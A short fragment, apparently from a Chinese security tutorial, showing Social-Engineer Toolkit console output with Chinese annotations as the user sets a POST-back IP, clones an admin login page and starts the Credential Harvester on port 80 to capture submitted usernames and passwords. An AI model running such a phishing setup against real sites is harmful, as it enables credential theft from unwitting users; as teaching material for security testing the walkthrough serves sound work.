 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.20.25.39]: 本机IP 默认回车
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://qq.xps.com/admin/login.php 要克隆的目标网站信息
[*] Cloning the website: http://qq.xps.com/admin/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here. 回车 确认 clone 拷贝
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
微信号: hackctf
先知社区